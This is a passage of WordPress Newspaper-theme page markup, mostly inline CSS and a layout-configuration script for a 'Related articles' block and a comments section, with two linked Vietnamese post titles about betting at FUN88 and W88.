</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22383","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
